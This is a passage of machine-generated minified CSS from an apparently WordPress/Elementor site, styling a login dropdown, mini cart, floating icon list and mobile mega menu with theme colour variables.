.bdt-field-group .bdt-input::placeholder{color:var( --e-global-color-dea41e4 );}#bdt-user-loginba64b59 .bdt-field-group .bdt-input::-moz-placeholder{color:var( --e-global-color-dea41e4 );}#bdt-user-loginba64b59 .bdt-field-group .bdt-input:focus{color:var( --e-global-color-dea41e4 );background-color:var( --e-global-color-5972989 );}#bdt-user-loginba64b59 .bdt-field-group .bdt-input:focus::placeholder{color:var( --e-global-color-dea41e4 );}#bdt-user-loginba64b59 .bdt-field-group .bdt-input:focus::-moz-placeholder{color:var( --e-global-color-dea41e4 );}#bdt-user-loginba64b59 .bdt-button{color:var( --e-global-color-accent );background-color:var( --e-global-color-primary );border-style:solid;border-width:1px 1px 1px 1px;border-radius:10px 10px 10px 10px;}#bdt-user-loginba64b59 .bdt-button:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-accent );border-color:var( --e-global-color-primary );}.elementor-3778 .elementor-element.elementor-element-ba64b59 .bdt-button-dropdown{color:var( --e-global-color-accent );font-family:var( --e-global-typography-520c191-font-family ), Sans-serif;font-size:var( --e-global-typography-520c191-font-size );font-weight:var( --e-global-typography-520c191-font-weight );background-color:var( --e-global-color-primary );padding:13px 10px 13px 13px;}.elementor-3778 .elementor-element.elementor-element-ba64b59 .bdt-button-dropdown svg{fill:var( --e-global-color-accent );}.elementor-3778 .elementor-element.elementor-element-ba64b59 .bdt-user-login-button-avatar img{width:24px;}.elementor-3778 .elementor-element.elementor-element-ba64b59 .bdt-button-dropdown:hover{color:var( --e-global-color-accent );background-color:var( --e-global-color-primary );}.elementor-3778 .elementor-element.elementor-element-ba64b59 .bdt-button-dropdown:hover svg{fill:var( --e-global-color-accent );}.elementor-3778 .elementor-element.elementor-element-ba64b59 .bdt-user-login .bdt-dropdown{color:var( --e-global-color-secondary );background-color:var( --e-global-color-primary );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );border-radius:10px 10px 10px 10px;}.elementor-3778 .elementor-element.elementor-element-ba64b59 .bdt-user-login .bdt-dropdown, .elementor-3778 .elementor-element.elementor-element-ba64b59 .bdt-user-login .bdt-dropdown .bdt-user-card-small{padding:10% 10% 10% 10%;}.elementor-3778 .elementor-element.elementor-element-ba64b59 .bdt-user-login .bdt-dropdown .bdt-user-card-small{margin-top:-10%;margin-right:-10%;margin-left:-10%;}.elementor-3778 .elementor-element.elementor-element-ba64b59 .bdt-user-login .bdt-dropdown a{color:var( --e-global-color-a34626c );}.elementor-3778 .elementor-element.elementor-element-ba64b59 .bdt-user-login .bdt-dropdown a:hover{color:var( --e-global-color-accent );}.elementor-3778 .elementor-element.elementor-element-ba64b59 .bdt-user-login .bdt-dropdown-nav li a{font-family:var( --e-global-typography-69c152f-font-family ), Sans-serif;font-size:var( --e-global-typography-69c152f-font-size );font-weight:var( --e-global-typography-69c152f-font-weight );font-style:var( --e-global-typography-69c152f-font-style );line-height:var( --e-global-typography-69c152f-line-height );}.elementor-3778 .elementor-element.elementor-element-ba64b59 .bdt-user-login .bdt-dropdown-nav .bdt-ul-custom-nav-icon{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3778 .elementor-element.elementor-element-ba64b59 .bdt-toggle-pass-wrapper{color:var( --e-global-color-dea41e4 );}#modalba64b59 .bdt-modal-dialog .bdt-toggle-pass-wrapper{color:var( --e-global-color-dea41e4 );}.elementor-3778 .elementor-element.elementor-element-ac7e9f1 .elementor-menu-cart__close-button, .elementor-3778 .elementor-element.elementor-element-ac7e9f1 .elementor-menu-cart__close-button-custom{margin-left:auto;}.elementor-3778 .elementor-element.elementor-element-ac7e9f1{width:auto;max-width:auto;align-self:center;--main-alignment:center;--mini-cart-spacing:10%;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-accent );--toggle-button-background-color:#000000;--toggle-button-icon-hover-color:var( --e-global-color-primary );--toggle-button-hover-background-color:var( --e-global-color-accent );--toggle-button-hover-border-color:var( --e-global-color-primary );--toggle-button-border-width:0px;--toggle-button-border-radius:10px;--toggle-icon-size:1.5em;--toggle-icon-padding:6px 11px 6px 11px;--items-indicator-text-color:var( --e-global-color-primary );--items-indicator-background-color:var( --e-global-color-accent );--cart-background-color:var( --e-global-color-primary );--cart-border-style:solid;--cart-border-color:var( --e-global-color-accent );--cart-border-radius:10px 10px 10px 10px;--cart-padding:5% 5% 5% 5%;--cart-close-button-color:#FF0000;--remove-item-button-size:12px;--remove-item-button-color:#FF0202;--remove-item-button-hover-color:#FF0000;--menu-cart-subtotal-color:var( --e-global-color-a34626c );--product-variations-color:var( --e-global-color-text );--product-price-color:var( --e-global-color-text );--divider-color:var( --e-global-color-accent );--subtotal-divider-color:var( --e-global-color-accent );--divider-width:0px;--subtotal-divider-top-width:0px;--subtotal-divider-right-width:0px;--subtotal-divider-bottom-width:0px;--subtotal-divider-left-width:0px;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--space-between-buttons:0px;--cart-footer-buttons-border-radius:10px;--view-cart-button-text-color:var( --e-global-color-100efa4 );--view-cart-button-background-color:var( --e-global-color-primary );--view-cart-button-hover-text-color:var( --e-global-color-primary );--view-cart-button-hover-background-color:var( --e-global-color-accent );--checkout-button-text-color:var( --e-global-color-primary );--checkout-button-background-color:var( --e-global-color-accent );--checkout-button-hover-text-color:var( --e-global-color-accent );--checkout-button-hover-background-color:var( --e-global-color-primary );--empty-message-color:var( --e-global-color-d9525a2 );}.elementor-3778 .elementor-element.elementor-element-ac7e9f1 > .elementor-widget-container{margin:5px 5px 5px 5px;}.elementor-3778 .elementor-element.elementor-element-ac7e9f1.elementor-menu-cart--cart-type-mini-cart .elementor-menu-cart__container{right:0;left:auto;transform:none;}.elementor-3778 .elementor-element.elementor-element-ac7e9f1 .elementor-menu-cart__toggle .elementor-button:hover{box-shadow:0px 0px 10px 0px #FFEF00;}body:not(.rtl) .elementor-3778 .elementor-element.elementor-element-ac7e9f1 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-45%;top:-45%;}body.rtl .elementor-3778 .elementor-element.elementor-element-ac7e9f1 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:45%;top:-45%;left:auto;}.elementor-3778 .elementor-element.elementor-element-ac7e9f1 .elementor-menu-cart__main{border-width:1px 1px 1px 1px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-3778 .elementor-element.elementor-element-ac7e9f1 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;--subtotal-divider-color:var( --e-global-color-d9525a2 );}.elementor-3778 .elementor-element.elementor-element-ac7e9f1 .elementor-menu-cart__product-name a{color:var( --e-global-color-dea41e4 );}.elementor-3778 .elementor-element.elementor-element-ac7e9f1 .elementor-menu-cart__product-name a:hover{color:var( --e-global-color-accent );}.elementor-3778 .elementor-element.elementor-element-ac7e9f1 .elementor-menu-cart__product-price .product-quantity{color:var( --e-global-color-text );}.elementor-3778 .elementor-element.elementor-element-ac7e9f1 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{border-radius:10px 10px 10px 10px;}.elementor-3778 .elementor-element.elementor-element-ac7e9f1 .elementor-menu-cart__footer-buttons .elementor-button--checkout:hover{border-color:var( --e-global-color-accent );}.elementor-3778 .elementor-element.elementor-element-ac7e9f1 .elementor-button--checkout{border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-accent );}.elementor-3778 .elementor-element.elementor-element-ac7e9f1 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{border-radius:10px 10px 10px 10px;}.elementor-3778 .elementor-element.elementor-element-1380c60{width:auto;max-width:auto;top:39vh;z-index:20;--ep-backdrop-filter-blur:7px;--e-icon-list-icon-size:25px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-3778 .elementor-element.elementor-element-1380c60 > .elementor-widget-container{background-color:#000000C4;padding:10px 5px 10px 7px;border-radius:10px 10px 10px 10px;box-shadow:0px 0px 8px 0px rgba(255, 239, 0, 0.85);}body:not(.rtl) .elementor-3778 .elementor-element.elementor-element-1380c60{right:-6%;}body.rtl .elementor-3778 .elementor-element.elementor-element-1380c60{left:-6%;}.elementor-3778 .elementor-element.elementor-element-1380c60 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-3778 .elementor-element.elementor-element-1380c60 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-3778 .elementor-element.elementor-element-1380c60 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-3778 .elementor-element.elementor-element-1380c60 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-3778 .elementor-element.elementor-element-1380c60 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-3778 .elementor-element.elementor-element-1380c60 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-3778 .elementor-element.elementor-element-1380c60 .elementor-icon-list-icon i{color:var( --e-global-color-3460580 );transition:color 0.3s;}.elementor-3778 .elementor-element.elementor-element-1380c60 .elementor-icon-list-icon svg{fill:var( --e-global-color-3460580 );transition:fill 0.3s;}.elementor-3778 .elementor-element.elementor-element-1380c60 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-3778 .elementor-element.elementor-element-1380c60 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-3778 .elementor-element.elementor-element-1380c60 .elementor-icon-list-text{transition:color 0.3s;}.elementor-3778 .elementor-element.elementor-element-6fc2878 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3778 .elementor-element.elementor-element-6fc2878 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3778 .elementor-element.elementor-element-6fc2878{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0em 0em 0em 0em;z-index:10;}.elementor-3778 .elementor-element.elementor-element-c1719fc .wpr-menu-item.wpr-pointer-item{transition-duration:0.2s;}.elementor-3778 .elementor-element.elementor-element-c1719fc .wpr-menu-item.wpr-pointer-item .wpr-mega-menu-icon{transition-duration:0.2s;}.elementor-3778 .elementor-element.elementor-element-c1719fc .wpr-menu-item.wpr-pointer-item:before{transition-duration:0.2s;}.elementor-3778 .elementor-element.elementor-element-c1719fc .wpr-menu-item.wpr-pointer-item:after{transition-duration:0.2s;}.elementor-3778 .elementor-element.elementor-element-c1719fc.wpr-mobile-menu-display-offcanvas .wpr-mobile-mega-menu-wrap{width:300px;transition-duration:0.5s;}.elementor-3778 .elementor-element.elementor-element-c1719fc.wpr-mobile-menu-display-offcanvas .wpr-mobile-mega-menu > li > a,
					 .elementor-3778 .elementor-element.elementor-element-c1719fc.wpr-mobile-menu-display-offcanvas .wpr-mobile-mega-menu .wpr-mobile-sub-menu > li > a,
					 .elementor-3778 .elementor-element.elementor-element-c1719fc.wpr-mobile-menu-display-offcanvas .wpr-mobile-sub-mega-menu,
					 .elementor-3778 .elementor-element.elementor-element-c1719fc.wpr-mobile-menu-display-offcanvas .wpr-mobile-mega-menu > li > .wpr-mobile-sub-menu{transition-duration:0.5s;}.elementor-3778 .elementor-element.elementor-element-c1719fc .wpr-mobile-toggle-wrap{text-align:center;}.elementor-3778 .elementor-element.elementor-element-c1719fc .wpr-nav-menu .wpr-menu-item,
					 .elementor-3778 .elementor-element.elementor-element-c1719fc .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:#333333;}.elementor-3778 .elementor-element.elementor-element-c1719fc .wpr-nav-menu .wpr-mega-menu-icon{color:#333333;font-size:16px;margin-right:5px;}.elementor-3778 .elementor-element.elementor-element-c1719fc .wpr-nav-menu .wpr-menu-item:hover,
					.elementor-3778 .elementor-element.elementor-element-c1719fc .wpr-nav-menu .wpr-menu-item:hover .wpr-mega-menu-icon,
					.elementor-3778 .elementor-element.elementor-element-c1719fc .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item .wpr-mega-menu-icon,
					 .elementor-3778 .elementor-element.elementor-element-c1719fc .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-3778 .elementor-element.elementor-element-c1719fc .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-3778 .elementor-element.elementor-element-c1719fc .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:#605BE5;}.elementor-3778 .elementor-element.elementor-element-c1719fc.wpr-pointer-line-fx .wpr-menu-item:before,
					 .elementor-3778 .elementor-element.elementor-element-c1719fc.wpr-pointer-line-fx .wpr-menu-item:after{background-color:#605BE5;}.elementor-3778 .elementor-element.elementor-element-c1719fc.wpr-pointer-border-fx .wpr-menu-item:before{border-color:#605BE5;border-width:2px;}.elementor-3778 .elementor-element.elementor-element-c1719fc.wpr-pointer-background-fx .wpr-menu-item:before{background-color:#605BE5;}.elementor-3778 .elementor-element.elementor-element-c1719fc .menu-item-has-children .wpr-sub-icon{font-size:15px;}.elementor-3778 .elementor-element.elementor-element-c1719fc.wpr-pointer-underline .wpr-menu-item:after,
					 .elementor-3778 .elementor-element.elementor-element-c1719fc.wpr-pointer-overline .wpr-menu-item:before,
					 .elementor-3778 .elementor-element.elementor-element-c1719fc.wpr-pointer-double-line .wpr-menu-item:before,
					 .elementor-3778 .elementor-element.elementor-element-c1719fc.wpr-pointer-double-line .wpr-menu-item:after{height:2px;}.elementor-3778 .elementor-element.elementor-element-c1719fc:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:before{transform:translateY(-13px);}.elementor-3778 .elementor-element.elementor-element-c1719fc:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:after{transform:translateY(13px);}.elementor-3778 .elementor-element.elementor-element-c1719fc .wpr-nav-menu .wpr-menu-item{padding-left:0px;padding-right:0px;padding-top:15px;padding-bottom:15px;}.elementor-3778 .elementor-element.elementor-element-c1719fc .wpr-nav-menu > .menu-item{margin-left:10px;margin-right:10px;}.elementor-3778 .elementor-element.elementor-element-c1719fc .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:10px;transform:translateX(15px);}.elementor-3778 .elementor-element.elementor-element-c1719fc .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-mega-menu{margin-left:10px;transform:translateX(15px);}.elementor-3778 .elementor-element.elementor-element-c1719fc.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:10px;}.elementor-3778 .elementor-element.elementor-element-c1719fc.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:10px;}.elementor-3778 .elementor-element.elementor-element-c1719fc .wpr-nav-menu-horizontal .wpr-nav-menu .wpr-sub-mega-menu{transform:translateY(15px);}.elementor-3778 .elementor-element.elementor-element-c1719fc.wpr-main-menu-align-center .wpr-nav-menu-horizontal .wpr-mega-menu-pos-default.wpr-mega-menu-width-custom .wpr-sub-mega-menu{transform:translate(-50%, 15px);}.elementor-3778 .elementor-element.elementor-element-c1719fc .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{transform:translateY(15px);}.elementor-3778 .elementor-element.elementor-element-c1719fc .wpr-nav-menu .wpr-mega-menu-badge{top:-5px;padding:3px 5px 2px 5px;border-radius:0px 0px 0px 0px;}.elementor-3778 .elementor-element.elementor-element-c1719fc .wpr-nav-menu-horizontal .wpr-mega-menu-badge{right:15px;}.elementor-3778 .elementor-element.elementor-element-c1719fc .wpr-nav-menu-vertical .wpr-mega-menu-badge{margin-left:15px;}.elementor-3778 .elementor-element.elementor-element-c1719fc .wpr-sub-mega-menu{background-color:#ffffff;border-style:solid;border-width:1px 1px 1px 1px;border-color:#E8E8E8;}.elementor-3778 .elementor-element.elementor-element-c1719fc .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-3778 .elementor-element.elementor-element-c1719fc .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:#333333;}.elementor-3778 .elementor-element.elementor-element-c1719fc .wpr-sub-menu .wpr-sub-menu-item{background-color:#ffffff;padding-left:15px;padding-right:15px;padding-top:13px;padding-bottom:13px;}.elementor-3778 .elementor-element.elementor-element-c1719fc .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-3778 .elementor-element.elementor-element-c1719fc .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
					 .elementor-3778 .elementor-element.elementor-element-c1719fc .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,
					 .elementor-3778 .elementor-element.elementor-element-c1719fc .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item .wpr-sub-icon,
					 .elementor-3778 .elementor-element.elementor-element-c1719fc .wpr-sub-menu > .menu-item-has-children.current_page_item .wpr-sub-icon{color:#ffffff;}.elementor-3778 .elementor-element.elementor-element-c1719fc .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-3778 .elementor-element.elementor-element-c1719fc .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item{background-color:#605BE5;}.elementor-3778 .elementor-element.elementor-element-c1719fc .wpr-sub-menu{width:180px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#E8E8E8;}.elementor-3778 .elementor-element.elementor-element-c1719fc .wpr-sub-menu .wpr-sub-icon{right:15px;}.elementor-3778 .elementor-element.elementor-element-c1719fc.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:15px;}.elementor-3778 .elementor-element.elementor-element-c1719fc.wpr-sub-divider-yes .wpr-sub-menu li:not(:last-child){border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-3778 .elementor-element.elementor-element-c1719fc .wpr-mobile-toggle{border-color:var( --e-global-color-accent );background-color:var( --e-global-color-primary );width:43px;padding:9px 9px 9px 9px;border-width:0px;border-radius:10px;}.elementor-3778 .elementor-element.elementor-element-c1719fc .wpr-mobile-toggle-text{color:var( --e-global-color-accent );}.elementor-3778 .elementor-element.elementor-element-c1719fc .wpr-mobile-toggle-line{background-color:var( --e-global-color-accent );height:3px;margin-bottom:5px;}.elementor-3778 .elementor-element.elementor-element-c1719fc .wpr-mobile-toggle:hover{border-color:var( --e-global-color-primary );background-color:var( --e-global-color-accent );}.elementor-3778 .elementor-element.elementor-element-c1719fc .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:var( --e-global-color-primary );}.elementor-3778 .elementor-element.elementor-element-c1719fc .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:var( --e-global-color-primary );}.elementor-3778 .elementor-element.elementor-element-c1719fc .wpr-mobile-mega-menu-wrap{background-color:var( --e-global-color-primary );box-shadow:0px 0px 5px 0px rgba(0,0,0,0.3);padding:0px 0px 0px 0px;}.elementor-3778 .elementor-element.elementor-element-c1719fc .wpr-mobile-mega-menu-overlay{background-color:#000000C2;}.elementor-3778 .elementor-element.elementor-element-c1719fc.wpr-mobile-menu-display-offcanvas .wpr-mobile-sub-mega-menu{margin-left:0px;}.elementor-3778 .elementor-element.elementor-element-c1719fc.wpr-mobile-menu-display-offcanvas .wpr-mobile-mega-menu > li > .wpr-mobile-sub-menu{margin-left:0px;}.elementor-3778 .elementor-element.elementor-element-c1719fc .mobile-mega-menu-logo{width:100px;}.elementor-3778 .elementor-element.elementor-element-c1719fc .mobile-mega-menu-close{color:var( --e-global-color-100efa4 );font-size:18px;}.elementor-3778 .elementor-element.elementor-element-c1719fc .mobile-mega-menu-header{padding:10px 10px 10px 10px;margin-bottom:20px;}.elementor-3778 .elementor-element.elementor-element-c1719fc .menu-item-has-children .wpr-menu-offcanvas-back svg{fill:var( --e-global-color-100efa4 );width:20px;}.elementor-3778 .elementor-element.elementor-element-c1719fc .menu-item-has-children .wpr-menu-offcanvas-back h3{color:var( --e-global-color-100efa4 );font-size:20px;}.elementor-3778 .elementor-element.elementor-element-c1719fc .wpr-mobile-menu-item,
					.elementor-3778 .elementor-element.elementor-element-c1719fc .wpr-mobile-sub-menu-item,
					.elementor-3778 .elementor-element.elementor-element-c1719fc .menu-item-has-children > .wpr-mobile-menu-item:after{color:var( --e-global-color-a291686 );}.elementor-3778 .elementor-element.elementor-element-c1719fc .wpr-mobile-nav-menu > li,
					 .elementor-3778 .elementor-element.elementor-element-c1719fc .wpr-mobile-sub-menu li{background-color:var( --e-global-color-primary );}.elementor-3778 .elementor-element.elementor-element-c1719fc .wpr-mobile-nav-menu li a:hover,
					 .elementor-3778 .elementor-element.elementor-element-c1719fc .wpr-mobile-nav-menu .menu-item-has-children > a:hover:after,
					 .elementor-3778 .elementor-element.elementor-element-c1719fc .wpr-mobile-nav-menu li a.wpr-active-menu-item,
					 .elementor-3778 .elementor-element.elementor-element-c1719fc .wpr-mobile-nav-menu .menu-item-has-children.current_page_item > a:hover:after{color:var( --e-global-color-primary );}.elementor-3778 .elementor-element.elementor-element-c1719fc .wpr-mobile-menu-item:hover,
					.elementor-3778 .elementor-element.elementor-element-c1719fc .wpr-mobile-sub-menu-item:hover,
					.elementor-3778 .elementor-element.elementor-element-c1719fc .wpr-mobile-sub-menu-item.wpr-active-menu-item,
					.elementor-3778 .elementor-element.elementor-element-c1719fc .wpr-mobile-menu-item.wpr-active-menu-item{background-color:var( --e-global-color-accent );}.elementor-3778 .elementor-element.elementor-element-c1719fc .wpr-mobile-menu-item{padding-left:15px;padding-right:15px;}.elementor-3778 .elementor-element.elementor-element-c1719fc .wpr-mobile-mega-menu > li > a > .wpr-mobile-sub-icon{padding:15px;}.elementor-3778 .elementor-element.elementor-element-c1719fc .wpr-mobile-nav-menu .wpr-mobile-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-3778 .elementor-element.elementor-element-c1719fc .wpr-mobile-mega-menu .wpr-mobile-sub-icon{font-size:10px;}.elementor-3778 .elementor-element.elementor-element-c1719fc .wpr-mobile-nav-menu .wpr-mobile-sub-menu-item{font-size:13px;padding-left:2px;padding-right:2px;padding-top:3px;padding-bottom:3px;}.elementor-3778 .elementor-element.elementor-element-c1719fc .wpr-menu-offcanvas-back{padding-left:2px;padding-right:2px;}.elementor-bc-flex-widget .elementor-3778 .elementor-element.elementor-element-8e3ba58.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3778 .elementor-element.elementor-element-8e3ba58.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3778 .elementor-element.elementor-element-b106073.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3778 .elementor-element.elementor-element-b106073 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:1px;}.elementor-3778 .elementor-element.elementor-element-b106073{z-index:10;}.elementor-3778 .elementor-element.elementor-element-deb6c7f{width:auto;max-width:auto;align-self:center;z-index:10;}.elementor-3778 .elementor-element.elementor-element-deb6c7f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-3778 .elementor-element.elementor-element-deb6c7f .bdt-button-dropdown .bdt-button-dropdown-icon.elementor-align-icon-right{margin-left:0px;}.elementor-3778 .elementor-element.elementor-element-deb6c7f .bdt-button-dropdown .bdt-button-dropdown-icon.elementor-align-icon-left{margin-right:0px;}.elementor-3778 .elementor-element.elementor-element-deb6c7f .bdt-user-login-skin-dropdown .bdt-dropdown{width:300px !important;}#bdt-user-logindeb6c7f .bdt-field-group:not(:last-child){margin-bottom:5px;}.elementor-3778 .elementor-element.elementor-element-deb6c7f .bdt-form-stacked .bdt-field-group .bdt-checkbox{background-color:var( --e-global-color-primary );}.elementor-3778 .elementor-element.elementor-element-deb6c7f .bdt-user-login .bdt-form-stacked .bdt-field-group .bdt-checkbox:checked{background-color:var( --e-global-color-accent );}#bdt-user-logindeb6c7f .bdt-field-group > a{color:var( --e-global-color-a34626c );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}#bdt-user-logindeb6c7f .bdt-user-login-password a:not(:last-child):after{background-color:var( --e-global-color-a34626c );}#bdt-user-logindeb6c7f .bdt-field-group > a:hover{color:var( --e-global-color-accent );}#bdt-user-logindeb6c7f .bdt-field-group > label{margin-bottom:5px;}#bdt-user-logindeb6c7f .bdt-form-label{color:var( --e-global-color-d9525a2 );}#bdt-user-logindeb6c7f .bdt-field-group .bdt-input{color:var( --e-global-color-dea41e4 );background-color:var( --e-global-color-906a8b8 );border-radius:10px 10px 10px 10px;}#bdt-user-logindeb6c7f .bdt-field-group .bdt-input::placeholder{color:var( --e-global-color-dea41e4 );}#bdt-user-logindeb6c7f .bdt-field-group .bdt-input::-moz-placeholder{color:var( --e-global-color-dea41e4 );}#bdt-user-logindeb6c7f .bdt-field-group .bdt-input:focus{color:var( --e-global-color-dea41e4 );background-color:var( --e-global-color-5972989 );}#bdt-user-logindeb6c7f .bdt-field-group .bdt-input:focus::placeholder{color:var( --e-global-color-dea41e4 );}#bdt-user-logindeb6c7f .bdt-field-group .bdt-input:focus::-moz-placeholder{color:var( --e-global-color-dea41e4 );}#bdt-user-logindeb6c7f .bdt-button{color:var( --e-global-color-accent );background-color:var( --e-global-color-primary );border-style:solid;border-width:1px 1px 1px 1px;border-radius:10px 10px 10px 10px;}#bdt-user-logindeb6c7f .bdt-button:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-accent );border-color:var( --e-global-color-primary );}.elementor-3778 .elementor-element.elementor-element-deb6c7f .bdt-button-dropdown{color:var( --e-global-color-accent );font-family:var( --e-global-typography-520c191-font-family ), Sans-serif;font-size:var( --e-global-typography-520c191-font-size );font-weight:var( --e-global-typography-520c191-font-weight );background-color:var( --e-global-color-primary );padding:13px 10px 13px 13px;}.elementor-3778 .elementor-element.elementor-element-deb6c7f .bdt-button-dropdown svg{fill:var( --e-global-color-accent );}.elementor-3778 .elementor-element.elementor-element-deb6c7f .bdt-user-login-button-avatar img{width:24px;}.elementor-3778 .elementor-element.elementor-element-deb6c7f .bdt-button-dropdown:hover{color:var( --e-global-color-accent );background-color:var( --e-global-color-primary );}.elementor-3778 .elementor-element.elementor-element-deb6c7f .bdt-button-dropdown:hover svg{fill:var( --e-global-color-accent );}.elementor-3778 .elementor-element.elementor-element-deb6c7f .bdt-user-login .bdt-dropdown{color:var( --e-global-color-secondary );background-color:var( --e-global-color-primary );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );border-radius:10px 10px 10px 10px;}.elementor-3778 .elementor-element.elementor-element-deb6c7f .bdt-user-login .bdt-dropdown, .elementor-3778 .elementor-element.elementor-element-deb6c7f .bdt-user-login .bdt-dropdown .bdt-user-card-small{padding:10% 10% 10% 10%;}.elementor-3778 .elementor-element.elementor-element-deb6c7f .bdt-user-login .bdt-dropdown .bdt-user-card-small{margin-top:-10%;margin-right:-10%;margin-left:-10%;}.elementor-3778 .elementor-element.elementor-element-deb6c7f .bdt-user-login .bdt-dropdown a{color:var( --e-global-color-a34626c );}.elementor-3778 .elementor-element.elementor-element-deb6c7f .bdt-user-login .bdt-dropdown a:hover{color:var( --e-global-color-accent );}.elementor-3778 .elementor-element.elementor-element-deb6c7f .bdt-user-login .bdt-dropdown-nav li a{font-family:var( --e-global-typography-69c152f-font-family ), Sans-serif;font-size:var( --e-global-typography-69c152f-font-size );font-weight:var( --e-global-typography-69c152f-font-weight );font-style:var( --e-global-typography-69c152f-font-style );line-height:var( --e-global-typography-69c152f-line-height );}.elementor-3778 .elementor-element.elementor-element-deb6c7f .bdt-user-login .bdt-dropdown-nav .bdt-ul-custom-nav-icon{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3778 .elementor-element.elementor-element-deb6c7f .bdt-toggle-pass-wrapper{color:var( --e-global-color-dea41e4 );}#modaldeb6c7f .bdt-modal-dialog .bdt-toggle-pass-wrapper{color:var( --e-global-color-dea41e4 );}.elementor-3778 .elementor-element.elementor-element-0e4086c .elementor-menu-cart__close-button, .elementor-3778 .elementor-element.elementor-element-0e4086c .elementor-menu-cart__close-button-custom{margin-left:auto;}.elementor-3778 .elementor-element.elementor-element-0e4086c{width:auto;max-width:auto;align-self:center;--main-alignment:center;--mini-cart-spacing:10%;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-accent );--toggle-button-background-color:#000000;--toggle-button-icon-hover-color:var( --e-global-color-primary );--toggle-button-hover-background-color:var( --e-global-color-accent );--toggle-button-hover-border-color:var( --e-global-color-primary );--toggle-button-border-width:0px;--toggle-button-border-radius:10px;--toggle-icon-size:1.4em;--toggle-icon-padding:11px 11px 11px 11px;--items-indicator-text-color:var( --e-global-color-primary );--items-indicator-background-color:var( --e-global-color-accent );--cart-background-color:var( --e-global-color-primary );--cart-border-style:solid;--cart-border-color:var( --e-global-color-accent );--cart-border-radius:10px 10px 10px 10px;--cart-padding:3% 3% 3% 